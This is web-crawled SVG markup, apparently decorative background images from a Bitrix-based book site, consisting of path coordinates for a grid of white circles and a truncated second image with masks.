<path d="M1289.96 567.893C1289.96 573.972 1284.72 579.183 1278.61 579.183C1272.5 579.183 1267.27 573.972 1267.27 567.893C1267.27 561.813 1272.5 556.602 1278.61 556.602C1284.72 557.471 1289.96 561.813 1289.96 567.893Z" fill="white"/>
<path d="M1278.61 583.526C1269.88 583.526 1262.9 576.578 1262.9 567.893C1262.9 559.208 1269.88 552.26 1278.61 552.26C1287.34 552.26 1294.32 559.208 1294.32 567.893C1294.32 576.578 1287.34 583.526 1278.61 583.526ZM1278.61 561.813C1275.12 561.813 1271.63 564.419 1271.63 568.761C1271.63 572.235 1274.25 575.709 1278.61 575.709C1282.98 575.709 1285.59 573.104 1285.59 568.761C1285.59 564.419 1282.1 561.813 1278.61 561.813Z" fill="white"/>
<path d="M1358.91 567.893C1358.91 573.972 1353.67 579.183 1347.56 579.183C1341.45 579.183 1336.22 573.972 1336.22 567.893C1336.22 561.813 1341.45 556.602 1347.56 556.602C1354.55 557.471 1358.91 561.813 1358.91 567.893Z" fill="white"/>
<path d="M1348.44 583.526C1339.71 583.526 1332.73 576.578 1332.73 567.893C1332.73 559.208 1339.71 552.26 1348.44 552.26C1357.16 552.26 1364.15 559.208 1364.15 567.893C1363.27 576.578 1356.29 583.526 1348.44 583.526ZM1348.44 561.813C1344.94 561.813 1341.45 564.419 1341.45 568.761C1341.45 572.235 1344.07 575.709 1348.44 575.709C1351.93 575.709 1355.42 573.104 1355.42 568.761C1354.55 564.419 1351.93 561.813 1348.44 561.813Z" fill="white"/>
<path d="M1428.73 567.893C1428.73 573.972 1423.5 579.183 1417.39 579.183C1411.28 579.183 1406.04 573.972 1406.04 567.893C1406.04 561.813 1411.28 556.602 1417.39 556.602C1423.5 557.471 1428.73 561.813 1428.73 567.893Z" fill="white"/>
<path d="M1417.39 583.526C1408.66 583.526 1401.68 576.578 1401.68 567.893C1401.68 559.208 1408.66 552.26 1417.39 552.26C1426.12 552.26 1433.1 559.208 1433.1 567.893C1433.1 576.578 1426.12 583.526 1417.39 583.526ZM1417.39 561.813C1413.9 561.813 1410.41 564.419 1410.41 568.761C1410.41 572.235 1413.02 575.709 1417.39 575.709C1420.88 575.709 1424.37 573.104 1424.37 568.761C1424.37 564.419 1420.88 561.813 1417.39 561.813Z" fill="white"/>
<path d="M1497.68 567.893C1497.68 573.972 1492.45 579.183 1486.34 579.183C1480.23 579.183 1474.99 573.972 1474.99 567.893C1474.99 561.813 1480.23 556.602 1486.34 556.602C1492.45 557.471 1497.68 561.813 1497.68 567.893Z" fill="white"/>
<path d="M1486.34 583.526C1477.61 583.526 1470.63 576.578 1470.63 567.893C1470.63 559.208 1477.61 552.26 1486.34 552.26C1495.07 552.26 1502.05 559.208 1502.05 567.893C1502.05 576.578 1495.07 583.526 1486.34 583.526ZM1486.34 561.813C1482.85 561.813 1479.36 564.419 1479.36 568.761C1479.36 572.235 1481.97 575.709 1486.34 575.709C1489.83 575.709 1493.32 573.104 1493.32 568.761C1493.32 564.419 1490.7 561.813 1486.34 561.813Z" fill="white"/>
<path d="M1566.63 567.893C1566.63 573.972 1561.4 579.183 1555.29 579.183C1549.18 579.183 1543.94 573.972 1543.94 567.893C1543.94 561.813 1549.18 556.602 1555.29 556.602C1562.27 557.471 1566.63 561.813 1566.63 567.893Z" fill="white"/>
<path d="M1556.16 583.526C1547.43 583.526 1540.45 576.578 1540.45 567.893C1540.45 559.208 1547.43 552.26 1556.16 552.26C1564.89 552.26 1571.87 559.208 1571.87 567.893C1571 576.578 1564.02 583.526 1556.16 583.526ZM1556.16 561.813C1552.67 561.813 1549.18 564.419 1549.18 568.761C1549.18 572.235 1551.8 575.709 1556.16 575.709C1559.65 575.709 1563.14 573.104 1563.14 568.761C1562.27 564.419 1559.65 561.813 1556.16 561.813Z" fill="white"/>
<path d="M1636.46 567.893C1636.46 573.972 1631.22 579.183 1625.11 579.183C1619 579.183 1613.77 573.972 1613.77 567.893C1613.77 561.813 1619 556.602 1625.11 556.602C1631.22 557.471 1636.46 561.813 1636.46 567.893Z" fill="white"/>
<path d="M1625.11 583.526C1616.39 583.526 1609.4 576.578 1609.4 567.893C1609.4 559.208 1616.39 552.26 1625.11 552.26C1633.84 552.26 1640.82 559.208 1640.82 567.893C1640.82 576.578 1633.84 583.526 1625.11 583.526ZM1625.11 561.813C1621.62 561.813 1618.13 564.419 1618.13 568.761C1618.13 572.235 1620.75 575.709 1625.11 575.709C1628.6 575.709 1632.1 573.104 1632.1 568.761C1632.1 564.419 1628.6 561.813 1625.11 561.813Z" fill="white"/>
<path d="M1151.18 635.637C1151.18 641.717 1146.82 646.059 1140.71 646.059C1134.6 646.059 1129.36 640.848 1129.36 634.769C1129.36 628.689 1134.6 623.478 1140.71 623.478C1146.82 623.478 1151.18 629.558 1151.18 635.637Z" fill="white"/>
<path d="M1140.71 650.402C1131.98 650.402 1125 643.454 1125 634.769C1125 626.084 1131.98 619.136 1140.71 619.136C1149.44 619.136 1156.42 626.084 1156.42 634.769C1155.55 643.454 1148.57 650.402 1140.71 650.402ZM1140.71 628.689C1136.35 628.689 1133.73 632.163 1133.73 635.637C1133.73 639.111 1136.35 642.585 1140.71 642.585C1144.2 642.585 1147.69 639.98 1147.69 635.637C1146.82 632.163 1144.2 628.689 1140.71 628.689Z" fill="white"/>
<path d="M1221.01 635.638C1221.01 641.717 1215.77 646.928 1209.66 646.928C1203.55 646.928 1198.32 641.717 1198.32 635.638C1198.32 629.558 1203.55 624.347 1209.66 624.347C1215.77 624.347 1221.01 629.558 1221.01 635.638Z" fill="white"/>
<path d="M1209.66 650.402C1200.93 650.402 1193.95 643.454 1193.95 634.769C1193.95 626.084 1200.93 619.136 1209.66 619.136C1218.39 619.136 1225.37 626.084 1225.37 634.769C1225.37 643.454 1218.39 650.402 1209.66 650.402ZM1209.66 628.689C1206.17 628.689 1202.68 631.295 1202.68 635.637C1202.68 639.111 1205.3 642.585 1209.66 642.585C1213.15 642.585 1216.64 639.98 1216.64 635.637C1216.64 632.163 1213.15 628.689 1209.66 628.689Z" fill="white"/>
<path d="M1289.96 635.638C1289.96 641.717 1284.72 646.928 1278.61 646.928C1272.5 646.928 1267.27 641.717 1267.27 635.638C1267.27 629.558 1272.5 624.347 1278.61 624.347C1284.72 624.347 1289.96 629.558 1289.96 635.638Z" fill="white"/>
<path d="M1278.61 650.402C1269.88 650.402 1262.9 643.454 1262.9 634.769C1262.9 626.084 1269.88 619.136 1278.61 619.136C1287.34 619.136 1294.32 626.084 1294.32 634.769C1294.32 643.454 1287.34 650.402 1278.61 650.402ZM1278.61 628.689C1275.12 628.689 1271.63 631.295 1271.63 635.637C1271.63 639.111 1274.25 642.585 1278.61 642.585C1282.98 642.585 1285.59 639.98 1285.59 635.637C1285.59 632.163 1282.1 628.689 1278.61 628.689Z" fill="white"/>
<path d="M1358.91 635.638C1358.91 641.717 1353.67 646.928 1347.56 646.928C1341.45 646.928 1336.22 641.717 1336.22 635.638C1336.22 629.558 1341.45 624.347 1347.56 624.347C1354.55 624.347 1358.91 629.558 1358.91 635.638Z" fill="white"/>
<path d="M1348.44 650.402C1339.71 650.402 1332.73 643.454 1332.73 634.769C1332.73 626.084 1339.71 619.136 1348.44 619.136C1357.16 619.136 1364.15 626.084 1364.15 634.769C1363.27 643.454 1356.29 650.402 1348.44 650.402ZM1348.44 628.689C1344.94 628.689 1341.45 631.295 1341.45 635.637C1341.45 639.111 1344.07 642.585 1348.44 642.585C1351.93 642.585 1355.42 639.98 1355.42 635.637C1354.55 632.163 1351.93 628.689 1348.44 628.689Z" fill="white"/>
<path d="M1428.73 635.638C1428.73 641.717 1423.5 646.928 1417.39 646.928C1411.28 646.928 1406.04 641.717 1406.04 635.638C1406.04 629.558 1411.28 624.347 1417.39 624.347C1423.5 624.347 1428.73 629.558 1428.73 635.638Z" fill="white"/>
<path d="M1417.39 650.402C1408.66 650.402 1401.68 643.454 1401.68 634.769C1401.68 626.084 1408.66 619.136 1417.39 619.136C1426.12 619.136 1433.1 626.084 1433.1 634.769C1433.1 643.454 1426.12 650.402 1417.39 650.402ZM1417.39 628.689C1413.9 628.689 1410.41 631.295 1410.41 635.637C1410.41 639.111 1413.02 642.585 1417.39 642.585C1420.88 642.585 1424.37 639.98 1424.37 635.637C1424.37 632.163 1420.88 628.689 1417.39 628.689Z" fill="white"/>
<path d="M1497.68 635.638C1497.68 641.717 1492.45 646.928 1486.34 646.928C1480.23 646.928 1474.99 641.717 1474.99 635.638C1474.99 629.558 1480.23 624.347 1486.34 624.347C1492.45 624.347 1497.68 629.558 1497.68 635.638Z" fill="white"/>
<path d="M1486.34 650.402C1477.61 650.402 1470.63 643.454 1470.63 634.769C1470.63 626.084 1477.61 619.136 1486.34 619.136C1495.07 619.136 1502.05 626.084 1502.05 634.769C1502.05 643.454 1495.07 650.402 1486.34 650.402ZM1486.34 628.689C1482.85 628.689 1479.36 631.295 1479.36 635.637C1479.36 639.111 1481.97 642.585 1486.34 642.585C1489.83 642.585 1493.32 639.98 1493.32 635.637C1493.32 632.163 1490.7 628.689 1486.34 628.689Z" fill="white"/>
<path d="M1566.63 635.638C1566.63 641.717 1561.4 646.928 1555.29 646.928C1549.18 646.928 1543.94 641.717 1543.94 635.638C1543.94 629.558 1549.18 624.347 1555.29 624.347C1562.27 624.347 1566.63 629.558 1566.63 635.638Z" fill="white"/>
<path d="M1556.16 650.402C1547.43 650.402 1540.45 643.454 1540.45 634.769C1540.45 626.084 1547.43 619.136 1556.16 619.136C1564.89 619.136 1571.87 626.084 1571.87 634.769C1571 643.454 1564.02 650.402 1556.16 650.402ZM1556.16 628.689C1552.67 628.689 1549.18 631.295 1549.18 635.637C1549.18 639.111 1551.8 642.585 1556.16 642.585C1559.65 642.585 1563.14 639.98 1563.14 635.637C1562.27 632.163 1559.65 628.689 1556.16 628.689Z" fill="white"/>
<path d="M1636.46 635.638C1636.46 641.717 1631.22 646.928 1625.11 646.928C1619 646.928 1613.77 641.717 1613.77 635.638C1613.77 629.558 1619 624.347 1625.11 624.347C1631.22 624.347 1636.46 629.558 1636.46 635.638Z" fill="white"/>
<path d="M1625.11 650.402C1616.39 650.402 1609.4 643.454 1609.4 634.769C1609.4 626.084 1616.39 619.136 1625.11 619.136C1633.84 619.136 1640.82 626.084 1640.82 634.769C1640.82 643.454 1633.84 650.402 1625.11 650.402ZM1625.11 628.689C1621.62 628.689 1618.13 631.295 1618.13 635.637C1618.13 639.111 1620.75 642.585 1625.11 642.585C1628.6 642.585 1632.1 639.98 1632.1 635.637C1632.1 632.163 1628.6 628.689 1625.11 628.689Z" fill="white"/>
<path d="M1151.18 702.512C1151.18 708.591 1145.95 713.802 1139.84 713.802C1133.73 713.802 1128.49 708.591 1128.49 702.512C1128.49 696.432 1133.73 691.221 1139.84 691.221C1145.95 691.221 1151.18 696.432 1151.18 702.512Z" fill="white"/>
<path d="M1140.71 718.145C1131.98 718.145 1125 711.197 1125 702.512C1125 693.827 1131.98 686.879 1140.71 686.879C1149.44 686.879 1156.42 693.827 1156.42 702.512C1155.55 711.197 1148.57 718.145 1140.71 718.145ZM1140.71 696.433C1137.22 696.433 1133.73 699.038 1133.73 703.381C1133.73 706.855 1136.35 710.329 1140.71 710.329C1144.2 710.329 1147.69 707.723 1147.69 703.381C1146.82 699.038 1144.2 696.433 1140.71 696.433Z" fill="white"/>
<path d="M1221.01 702.512C1221.01 708.591 1215.77 713.802 1209.66 713.802C1203.55 713.802 1198.32 708.591 1198.32 702.512C1198.32 696.432 1203.55 691.221 1209.66 691.221C1215.77 692.09 1221.01 696.432 1221.01 702.512Z" fill="white"/>
<path d="M1209.66 718.145C1200.93 718.145 1193.95 711.197 1193.95 702.512C1193.95 693.827 1200.93 686.879 1209.66 686.879C1218.39 686.879 1225.37 693.827 1225.37 702.512C1225.37 711.197 1218.39 718.145 1209.66 718.145ZM1209.66 696.433C1206.17 696.433 1202.68 699.038 1202.68 703.381C1202.68 706.855 1205.3 710.329 1209.66 710.329C1213.15 710.329 1216.64 707.723 1216.64 703.381C1216.64 699.038 1213.15 696.433 1209.66 696.433Z" fill="white"/>
<path d="M1289.96 702.512C1289.96 708.591 1284.72 713.802 1278.61 713.802C1272.5 713.802 1267.27 708.591 1267.27 702.512C1267.27 696.432 1272.5 691.221 1278.61 691.221C1284.72 692.09 1289.96 696.432 1289.96 702.512Z" fill="white"/>
<path d="M1278.61 718.145C1269.88 718.145 1262.9 711.197 1262.9 702.512C1262.9 693.827 1269.88 686.879 1278.61 686.879C1287.34 686.879 1294.32 693.827 1294.32 702.512C1294.32 711.197 1287.34 718.145 1278.61 718.145ZM1278.61 696.433C1275.12 696.433 1271.63 699.038 1271.63 703.381C1271.63 706.855 1274.25 710.329 1278.61 710.329C1282.98 710.329 1285.59 707.723 1285.59 703.381C1285.59 699.038 1282.1 696.433 1278.61 696.433Z" fill="white"/>
<path d="M1358.91 702.512C1358.91 708.591 1353.67 713.802 1347.56 713.802C1341.45 713.802 1336.22 708.591 1336.22 702.512C1336.22 696.432 1341.45 691.221 1347.56 691.221C1354.55 692.09 1358.91 696.432 1358.91 702.512Z" fill="white"/>
<path d="M1348.44 718.145C1339.71 718.145 1332.73 711.197 1332.73 702.512C1332.73 693.827 1339.71 686.879 1348.44 686.879C1357.16 686.879 1364.15 693.827 1364.15 702.512C1363.27 711.197 1356.29 718.145 1348.44 718.145ZM1348.44 696.433C1344.94 696.433 1341.45 699.038 1341.45 703.381C1341.45 706.855 1344.07 710.329 1348.44 710.329C1351.93 710.329 1355.42 707.723 1355.42 703.381C1354.55 699.038 1351.93 696.433 1348.44 696.433Z" fill="white"/>
<path d="M1428.73 702.512C1428.73 708.591 1423.5 713.802 1417.39 713.802C1411.28 713.802 1406.04 708.591 1406.04 702.512C1406.04 696.432 1411.28 691.221 1417.39 691.221C1423.5 692.09 1428.73 696.432 1428.73 702.512Z" fill="white"/>
<path d="M1417.39 718.145C1408.66 718.145 1401.68 711.197 1401.68 702.512C1401.68 693.827 1408.66 686.879 1417.39 686.879C1426.12 686.879 1433.1 693.827 1433.1 702.512C1433.1 711.197 1426.12 718.145 1417.39 718.145ZM1417.39 696.433C1413.9 696.433 1410.41 699.038 1410.41 703.381C1410.41 706.855 1413.02 710.329 1417.39 710.329C1420.88 710.329 1424.37 707.723 1424.37 703.381C1424.37 699.038 1420.88 696.433 1417.39 696.433Z" fill="white"/>
<path d="M1497.68 702.512C1497.68 708.591 1492.45 713.802 1486.34 713.802C1480.23 713.802 1474.99 708.591 1474.99 702.512C1474.99 696.432 1480.23 691.221 1486.34 691.221C1492.45 692.09 1497.68 696.432 1497.68 702.512Z" fill="white"/>
<path d="M1486.34 718.145C1477.61 718.145 1470.63 711.197 1470.63 702.512C1470.63 693.827 1477.61 686.879 1486.34 686.879C1495.07 686.879 1502.05 693.827 1502.05 702.512C1502.05 711.197 1495.07 718.145 1486.34 718.145ZM1486.34 696.433C1482.85 696.433 1479.36 699.038 1479.36 703.381C1479.36 706.855 1481.97 710.329 1486.34 710.329C1489.83 710.329 1493.32 707.723 1493.32 703.381C1493.32 699.038 1490.7 696.433 1486.34 696.433Z" fill="white"/>
<path d="M1566.63 702.512C1566.63 708.591 1561.4 713.802 1555.29 713.802C1549.18 713.802 1543.94 708.591 1543.94 702.512C1543.94 696.432 1549.18 691.221 1555.29 691.221C1562.27 692.09 1566.63 696.432 1566.63 702.512Z" fill="white"/>
<path d="M1556.16 718.145C1547.43 718.145 1540.45 711.197 1540.45 702.512C1540.45 693.827 1547.43 686.879 1556.16 686.879C1564.89 686.879 1571.87 693.827 1571.87 702.512C1571 711.197 1564.02 718.145 1556.16 718.145ZM1556.16 696.433C1552.67 696.433 1549.18 699.038 1549.18 703.381C1549.18 706.855 1551.8 710.329 1556.16 710.329C1559.65 710.329 1563.14 707.723 1563.14 703.381C1562.27 699.038 1559.65 696.433 1556.16 696.433Z" fill="white"/>
<path d="M1636.46 702.512C1636.46 708.591 1631.22 713.802 1625.11 713.802C1619 713.802 1613.77 708.591 1613.77 702.512C1613.77 696.432 1619 691.221 1625.11 691.221C1631.22 692.09 1636.46 696.432 1636.46 702.512Z" fill="white"/>
<path d="M1625.11 718.145C1616.39 718.145 1609.4 711.197 1609.4 702.512C1609.4 693.827 1616.39 686.879 1625.11 686.879C1633.84 686.879 1640.82 693.827 1640.82 702.512C1640.82 711.197 1633.84 718.145 1625.11 718.145ZM1625.11 696.433C1621.62 696.433 1618.13 699.038 1618.13 703.381C1618.13 706.855 1620.75 710.329 1625.11 710.329C1628.6 710.329 1632.1 707.723 1632.1 703.381C1632.1 699.038 1628.6 696.433 1625.11 696.433Z" fill="white"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back_lg.svg
body_size: 12499
content:
<svg width="1620" height="940" viewBox="0 0 1620 940" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="940">
<rect x="-104" width="1920" height="940" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<mask id="mask1" mask-type="alpha" maskUnits="userSpaceOnUse" x="-104" y="0" width="1920" height="770">
<rect x="-104" width="1920" height="770" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask1)">
<path d="M1197.18 97.1622C1197.18 103.242 1192.82 107.584 1186.71 107.584C1180.6 107.584 1175.36 103.242 1175.36 97.1622C1175.36 91.0826 1180.6 85.8716 1186.71 85.8716C1192.82 85.8716 1197.18 91.0826 1197.18 97.1622Z" fill="white"/>
<path d="M1186.71 111.927C1177.98 111.927 1171 104.979 1171 97.1624C1171 88.4773 1177.98 81.5293 1186.71 81.5293C1195.44 81.5293 1202.42 88.4773 1202.42 97.1624C1201.55 104.979 1194.57 111.927 1186.71 111.927ZM1186.71 90.2144C1182.35 90.2144 1179.73 92.8199 1179.73 97.1624C1179.73 100.636 1182.35 104.11 1186.71 104.11C1190.2 104.11 1193.69 101.505 1193.69 97.1624C1192.82 92.8199 1190.2 90.2144 1186.71 90.2144Z" fill="white"/>
<path d="M1267.01 97.1634C1267.01 103.243 1261.77 107.585 1255.66 107.585C1249.55 107.585 1244.32 103.243 1244.32 97.1634C1244.32 91.0838 1249.55 85.8728 1255.66 85.8728C1261.77 85.8728 1267.01 91.0838 1267.01 97.1634Z" fill="white"/>
<path d="M1255.66 111.928C1246.93 111.928 1239.95 104.98 1239.95 96.2947C1239.95 87.6097 1246.93 80.6616 1255.66 80.6616C1264.39 80.6616 1271.37 87.6097 1271.37 96.2947C1271.37 104.98 1264.39 111.928 1255.66 111.928ZM1255.66 90.2152C1252.17 90.2152 1248.68 92.8207 1248.68 97.1632C1248.68 100.637 1251.3 104.111 1255.66 104.111C1259.15 104.111 1262.64 101.506 1262.64 97.1632C1262.64 92.8207 1259.15 90.2152 1255.66 90.2152Z" fill="white"/>
<path d="M1335.96 97.1634C1335.96 103.243 1330.72 108.454 1324.61 108.454C1318.5 108.454 1313.27 103.243 1313.27 97.1634C1313.27 91.0838 1318.5 85.8728 1324.61 85.8728C1330.72 85.8728 1335.96 91.0838 1335.96 97.1634Z" fill="white"/>
<path d="M1324.61 111.928C1315.88 111.928 1308.9 104.98 1308.9 96.2947C1308.9 87.6097 1315.88 80.6616 1324.61 80.6616C1333.34 80.6616 1340.32 87.6097 1340.32 96.2947C1340.32 104.98 1333.34 111.928 1324.61 111.928ZM1324.61 90.2152C1321.12 90.2152 1317.63 92.8207 1317.63 97.1632C1317.63 100.637 1320.25 104.111 1324.61 104.111C1328.98 104.111 1331.59 101.506 1331.59 97.1632C1331.59 92.8207 1328.1 90.2152 1324.61 90.2152Z" fill="white"/>
<path d="M1404.91 97.1634C1404.91 103.243 1399.67 108.454 1393.56 108.454C1387.45 108.454 1382.22 103.243 1382.22 97.1634C1382.22 91.0838 1387.45 85.8728 1393.56 85.8728C1400.55 85.8728 1404.91 91.0838 1404.91 97.1634Z" fill="white"/>
<path d="M1394.44 111.928C1385.71 111.928 1378.73 104.98 1378.73 96.2947C1378.73 87.6097 1385.71 80.6616 1394.44 80.6616C1403.16 80.6616 1410.15 87.6097 1410.15 96.2947C1409.27 104.98 1402.29 111.928 1394.44 111.928ZM1394.44 90.2152C1390.94 90.2152 1387.45 92.8207 1387.45 97.1632C1387.45 100.637 1390.07 104.111 1394.44 104.111C1397.93 104.111 1401.42 101.506 1401.42 97.1632C1400.55 92.8207 1397.93 90.2152 1394.44 90.2152Z" fill="white"/>
<path d="M1474.73 97.1634C1474.73 103.243 1469.5 108.454 1463.39 108.454C1457.28 108.454 1452.04 103.243 1452.04 97.1634C1452.04 91.0838 1457.28 85.8728 1463.39 85.8728C1469.5 85.8728 1474.73 91.0838 1474.73 97.1634Z" fill="white"/>
<path d="M1463.39 111.928C1454.66 111.928 1447.68 104.98 1447.68 96.2947C1447.68 87.6097 1454.66 80.6616 1463.39 80.6616C1472.12 80.6616 1479.1 87.6097 1479.1 96.2947C1479.1 104.98 1472.12 111.928 1463.39 111.928ZM1463.39 90.2152C1459.9 90.2152 1456.41 92.8207 1456.41 97.1632C1456.41 100.637 1459.02 104.111 1463.39 104.111C1466.88 104.111 1470.37 101.506 1470.37 97.1632C1470.37 92.8207 1466.88 90.2152 1463.39 90.2152Z" fill="white"/>
<path d="M1543.68 97.1634C1543.68 103.243 1538.45 108.454 1532.34 108.454C1526.23 108.454 1520.99 103.243 1520.99 97.1634C1520.99 91.0838 1526.23 85.8728 1532.34 85.8728C1538.45 85.8728 1543.68 91.0838 1543.68 97.1634Z" fill="white"/>
<path d="M1532.34 111.928C1523.61 111.928 1516.63 104.98 1516.63 96.2947C1516.63 87.6097 1523.61 80.6616 1532.34 80.6616C1541.07 80.6616 1548.05 87.6097 1548.05 96.2947C1548.05 104.98 1541.07 111.928 1532.34 111.928ZM1532.34 90.2152C1528.85 90.2152 1525.36 92.8207 1525.36 97.1632C1525.36 100.637 1527.97 104.111 1532.34 104.111C1535.83 104.111 1539.32 101.506 1539.32 97.1632C1539.32 92.8207 1536.7 90.2152 1532.34 90.2152Z" fill="white"/>
<path d="M1612.63 97.1634C1612.63 103.243 1607.4 108.454 1601.29 108.454C1595.18 108.454 1589.94 103.243 1589.94 97.1634C1589.94 91.0838 1595.18 85.8728 1601.29 85.8728C1608.27 85.8728 1612.63 91.0838 1612.63 97.1634Z" fill="white"/>
<path d="M1602.16 111.928C1593.43 111.928 1586.45 104.98 1586.45 96.2947C1586.45 87.6097 1593.43 80.6616 1602.16 80.6616C1610.89 80.6616 1617.87 87.6097 1617.87 96.2947C1617 104.98 1610.02 111.928 1602.16 111.928ZM1602.16 90.2152C1598.67 90.2152 1595.18 92.8207 1595.18 97.1632C1595.18 100.637 1597.8 104.111 1602.16 104.111C1605.65 104.111 1609.14 101.506 1609.14 97.1632C1608.27 92.8207 1605.65 90.2152 1602.16 90.2152Z" fill="white"/>
<path d="M1197.18 164.037C1197.18 170.117 1191.95 175.328 1185.84 175.328C1179.73 175.328 1174.49 170.117 1174.49 164.037C1174.49 157.958 1179.73 152.747 1185.84 152.747C1191.95 152.747 1197.18 157.958 1197.18 164.037Z" fill="white"/>
<path d="M1186.71 179.671C1177.98 179.671 1171 172.723 1171 164.038C1171 155.353 1177.98 148.405 1186.71 148.405C1195.44 148.405 1202.42 155.353 1202.42 164.038C1201.55 172.723 1194.57 179.671 1186.71 179.671ZM1186.71 157.958C1182.35 157.958 1179.73 160.564 1179.73 164.038C1179.73 167.512 1182.35 170.986 1186.71 170.986C1190.2 170.986 1193.69 168.38 1193.69 164.038C1192.82 160.564 1190.2 157.958 1186.71 157.958Z" fill="white"/>
<path d="M1267.01 164.038C1267.01 170.118 1261.77 175.329 1255.66 175.329C1249.55 175.329 1244.32 170.118 1244.32 164.038C1244.32 157.958 1249.55 153.616 1255.66 153.616C1261.77 153.616 1267.01 157.958 1267.01 164.038Z" fill="white"/>
<path d="M1255.66 179.671C1246.93 179.671 1239.95 172.723 1239.95 164.038C1239.95 155.353 1246.93 148.405 1255.66 148.405C1264.39 148.405 1271.37 155.353 1271.37 164.038C1271.37 172.723 1264.39 179.671 1255.66 179.671ZM1255.66 157.958C1252.17 157.958 1248.68 160.564 1248.68 164.906C1248.68 168.38 1251.3 171.854 1255.66 171.854C1259.15 171.854 1262.64 169.249 1262.64 164.906C1262.64 160.564 1259.15 157.958 1255.66 157.958Z" fill="white"/>
<path d="M1335.96 164.037C1335.96 170.117 1330.72 175.328 1324.61 175.328C1318.5 175.328 1313.27 170.117 1313.27 164.037C1313.27 157.958 1318.5 152.747 1324.61 152.747C1330.72 153.615 1335.96 157.958 1335.96 164.037Z" fill="white"/>
<path d="M1324.61 179.671C1315.88 179.671 1308.9 172.723 1308.9 164.038C1308.9 155.353 1315.88 148.405 1324.61 148.405C1333.34 148.405 1340.32 155.353 1340.32 164.038C1340.32 172.723 1333.34 179.671 1324.61 179.671ZM1324.61 157.958C1321.12 157.958 1317.63 160.564 1317.63 164.906C1317.63 168.38 1320.25 171.854 1324.61 171.854C1328.98 171.854 1331.59 169.249 1331.59 164.906C1331.59 160.564 1328.1 157.958 1324.61 157.958Z" fill="white"/>
<path d="M1404.91 164.037C1404.91 170.117 1399.67 175.328 1393.56 175.328C1387.45 175.328 1382.22 170.117 1382.22 164.037C1382.22 157.958 1387.45 152.747 1393.56 152.747C1400.55 153.615 1404.91 157.958 1404.91 164.037Z" fill="white"/>
<path d="M1394.44 179.671C1385.71 179.671 1378.73 172.723 1378.73 164.038C1378.73 155.353 1385.71 148.405 1394.44 148.405C1403.16 148.405 1410.15 155.353 1410.15 164.038C1409.27 172.723 1402.29 179.671 1394.44 179.671ZM1394.44 157.958C1390.94 157.958 1387.45 160.564 1387.45 164.906C1387.45 168.38 1390.07 171.854 1394.44 171.854C1397.93 171.854 1401.42 169.249 1401.42 164.906C1400.55 160.564 1397.93 157.958 1394.44 157.958Z" fill="white"/>
<path d="M1474.73 164.037C1474.73 170.117 1469.5 175.328 1463.39 175.328C1457.28 175.328 1452.04 170.117 1452.04 164.037C1452.04 157.958 1457.28 152.747 1463.39 152.747C1469.5 153.615 1474.73 157.958 1474.73 164.037Z" fill="white"/>
<path d="M1463.39 179.671C1454.66 179.671 1447.68 172.723 1447.68 164.038C1447.68 155.353 1454.66 148.405 1463.39 148.405C1472.12 148.405 1479.1 155.353 1479.1 164.038C1479.1 172.723 1472.12 179.671 1463.39 179.671ZM1463.39 157.958C1459.9 157.958 1456.41 160.564 1456.41 164.906C1456.41 168.38 1459.02 171.854 1463.39 171.854C1466.88 171.854 1470.37 169.249 1470.37 164.906C1470.37 160.564 1466.88 157.958 1463.39 157.958Z" fill="white"/>
<path d="M1543.68 164.037C1543.68 170.117 1538.45 175.328 1532.34 175.328C1526.23 175.328 1520.99 170.117 1520.99 164.037C1520.99 157.958 1526.23 152.747 1532.34 152.747C1538.45 153.615 1543.68 157.958 1543.68 164.037Z" fill="white"/>
<path d="M1532.34 179.671C1523.61 179.671 1516.63 172.723 1516.63 164.038C1516.63 155.353 1523.61 148.405 1532.34 148.405C1541.07 148.405 1548.05 155.353 1548.05 164.038C1548.05 172.723 1541.07 179.671 1532.34 179.671ZM1532.34 157.958C1528.85 157.958 1525.36 160.564 1525.36 164.906C1525.36 168.38 1527.97 171.854 1532.34 171.854C1535.83 171.854 1539.32 169.249 1539.32 164.906C1539.32 160.564 1536.7 157.958 1532.34 157.958Z" fill="white"/>
<path d="M1612.63 164.037C1612.63 170.117 1607.4 175.328 1601.29 175.328C1595.18 175.328 1589.94 170.117 1589.94 164.037C1589.94 157.958 1595.18 152.747 1601.29 152.747C1608.27 153.615 1612.63 157.958 1612.63 164.037Z" fill="white"/>
<path d="M1602.16 179.671C1593.43 179.671 1586.45 172.723 1586.45 164.038C1586.45 155.353 1593.43 148.405 1602.16 148.405C1610.89 148.405 1617.87 155.353 1617.87 164.038C1617 172.723 1610.02 179.671 1602.16 179.671ZM1602.16 157.958C1598.67 157.958 1595.18 160.564 1595.18 164.906C1595.18 168.38 1597.8 171.854 1602.16 171.854C1605.65 171.854 1609.14 169.249 1609.14 164.906C1608.27 160.564 1605.65 157.958 1602.16 157.958Z" fill="white"/>
<path d="M1197.18 231.782C1197.18 237.861 1191.95 243.072 1185.84 243.072C1179.73 243.072 1175.36 237.861 1175.36 231.782C1175.36 225.702 1180.6 220.491 1186.71 220.491C1192.82 220.491 1197.18 225.702 1197.18 231.782Z" fill="white"/>
<path d="M1186.71 246.546C1177.98 246.546 1171 239.598 1171 230.913C1171 222.228 1177.98 215.28 1186.71 215.28C1195.44 215.28 1202.42 222.228 1202.42 230.913C1201.55 239.598 1194.57 246.546 1186.71 246.546ZM1186.71 224.833C1183.22 224.833 1179.73 227.439 1179.73 231.781C1179.73 235.255 1182.35 237.861 1186.71 237.861C1190.2 237.861 1193.69 235.255 1193.69 230.913C1192.82 227.439 1190.2 224.833 1186.71 224.833Z" fill="white"/>
<path d="M1267.01 231.782C1267.01 237.861 1261.77 243.072 1255.66 243.072C1249.55 243.072 1244.32 237.861 1244.32 231.782C1244.32 225.702 1249.55 220.491 1255.66 220.491C1261.77 220.491 1267.01 225.702 1267.01 231.782Z" fill="white"/>
